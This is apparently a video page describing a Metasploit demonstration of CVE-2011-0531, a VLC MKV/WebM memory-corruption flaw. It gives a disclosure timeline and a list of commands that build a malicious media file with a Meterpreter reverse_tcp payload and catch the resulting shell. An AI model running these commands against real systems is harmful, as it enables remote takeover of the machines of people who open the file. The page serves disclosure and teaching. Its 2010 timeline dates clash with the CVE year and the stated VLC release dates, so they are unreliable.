filmov
tv
CVE-2011-0531 : VideoLAN VLC MKV Memory Corruption
Показать описание
Timeline :
Vulnerability discovered by Dan Rosenberg
Vulnerability privately submitted to the vendor by Dan Rosenberg the 2010-01-26
Coordinated vulnerability disclosure and new version released the 2010-01-30
Metasploit PoC released the 2010-02-01
PoC provided by:
Dan Rosenberg
Reference(s) :
CVE-2011-0531
SA1102
Affected versions :
VideoLAN VLC version 1.1.6 and previous versions.
With version 1.1.1 to 1.1.6 you will only get a DoS of VLC, caused by SetProcessDEPPoly.
Tested on Windows XP SP3 with :
VideoLAN VLC 1.1.0 released the 2010-06-22, version how don't contain SetProcessDEPPoly.
Description :
This module exploits an input validation error in VideoLAN VLC version 1.1.6 and previous versions. By creating a malicious MKV or WebM file, a remote attacker could execute arbitrary code. NOTE: As of July 1st, 2010, VLC now calls SetProcessDEPPoly to permanently enable NX support on machines that support it. As such, This module will only work against systems that do not support NX or are too old to have SetProcessDEPPolicy.
Since 2011-02-08, jduck from Metasploit team, has update vlc_webm to work with DEP !

Metasploit demo :
use exploit/windows/fileformat/vlc_webm
set OUTPUTPATH /home/eromang
set PAYLOAD windows/meterpreter/reverse_tcp
set LHOST 192.168.178.21
exploit
use exploit/multi/handler
set PAYLOAD windows/meterpreter/reverse_tcp
set LHOST 192.168.178.21
exploit -j
sessions -i 1
getuid
sysinfo
ipconfig
 0:02:29
0:02:29
 0:02:32
0:02:32
 0:01:04
0:01:04
 0:01:57
0:01:57
 0:00:55
0:00:55
 0:03:05
0:03:05
 0:05:16
0:05:16
 0:02:00
0:02:00
 0:04:52
0:04:52
 0:02:00
0:02:00
 0:03:24
0:03:24
 0:14:23
0:14:23
 0:03:48
0:03:48
 0:05:25
0:05:25
 0:02:36
0:02:36
 0:01:56
0:01:56
 0:02:37
0:02:37
 0:00:51
0:00:51
 0:04:14
0:04:14
 0:05:04
0:05:04
 0:02:42
0:02:42
 0:01:39
0:01:39
 0:00:45
0:00:45
 0:00:27
0:00:27